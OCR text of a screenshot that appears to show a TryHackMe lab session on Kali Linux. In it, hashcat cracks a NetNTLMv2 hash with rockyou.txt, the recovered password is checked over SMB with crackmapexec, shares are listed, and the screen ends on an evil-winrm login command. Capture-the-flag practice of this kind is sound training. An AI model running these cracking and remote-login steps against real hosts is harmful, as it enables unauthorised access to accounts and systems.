 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 11:55
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[213134356173382a] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 82%
Started: Sat Dec  2 11:54:01 2023
Stopped: Sat Dec  2 11:54:20 2023
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt -w 4 -O --show
:!!!MICKEYmouse
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ nano 2nd_user
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ nano 2nd_user
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ cat 2nd_user
MICHELLEWAT:!!!MICKEYmouse
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ crackmapexec smb 10.10.51.177 -u MICHELLEWAT -p '!!!MICKEYmouse'
SMB 10.10.51.177 445 SET [*] Windows 10.0 Build 17763 x64 (name:SET) (domain:SET) (signing:False) (SMBv1:False)
SMB 10.10.51.177 445 SET [+] SET\MICHELLEWAT:!!!MICKEYmouse
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ crackmapexec smb 10.10.51.177 -u MICHELLEWAT -p '!!!MICKEYmouse' --shares
SMB 10.10.51.177 445 SET [*] Windows 10.0 Build 17763 x64 (name:SET) (domain:SET) (signing:False) (SMBv1:False)
SMB 10.10.51.177 445 SET [+] SET\MICHELLEWAT:!!!MICKEYmouse
SMB 10.10.51.177 445 SET [+] Enumerated shares
SMB 10.10.51.177 445 SET Share Permissions Remark
SMB 10.10.51.177 445 SET ----- ----------- ------
SMB 10.10.51.177 445 SET ADMIN$ Remote Admin
SMB 10.10.51.177 445 SET C$ Default share
SMB 10.10.51.177 445 SET E$ Default share
SMB 10.10.51.177 445 SET Files READ
SMB 10.10.51.177 445 SET IPC$ READ Remote IPC
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ evil-winrm -i 10.10.51.177 -u MICHELLEWAT -p
Right Control
Wyszukaj 1 12:55
02.12.2023